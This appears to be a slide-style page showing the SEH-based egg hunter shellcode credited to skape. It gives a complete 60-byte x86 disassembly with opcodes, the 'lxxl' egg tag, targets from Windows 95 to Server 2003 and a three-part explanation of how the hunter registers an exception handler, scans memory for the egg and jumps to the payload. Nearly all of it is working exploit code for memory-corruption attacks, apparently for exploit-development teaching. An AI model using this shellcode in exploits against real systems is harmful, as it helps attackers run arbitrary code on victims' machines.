 @ajinabraham
SEH
 00000000 EB21 jmp short 0x23
00000002 59 pop ecx
00000003 B86C78786C mov eax,0x6C78786C #TAG (lxxl)
00000008 51 push ecx
00000009 6AFF push byte -0x1
0000000B 33DB xor ebx,ebx
0000000D 648923 mov [fs:ebx],esp
00000010 6A02 push byte +0x2
00000012 59 pop ecx
00000013 8BFB mov edi,ebx
00000015 F3AF repe scasd
00000017 7507 jnz 0x20
00000019 FFE7 jmp edi
0000001B 6681CBFF0F or bx,0xfff
00000020 43 inc ebx
00000021 EBED jmp short 0x10
00000023 E8DAFFFFFF call 0x2
00000028 6A0C push byte +0xc
0000002A 59 pop ecx
0000002B 8B040C mov eax,[esp+ecx]
0000002E B1B8 mov cl,0xb8
00000030 83040806 add dword [eax+ecx],byte +0x6
00000034 58 pop eax
00000035 83C410 add esp,byte +0x10
00000038 50 push eax
00000039 33C0 xor eax,eax
0000003B C3 ret
Size: 60 bytes
Targets: Windows 95/98/ME/NT/2000/XP/2003
Egg Size: 8 bytes
The egg hunter is broken into 3 parts
1. Exception handler registration.
2. Egg comparison code.
3. Exception handler.
Credits: skape
 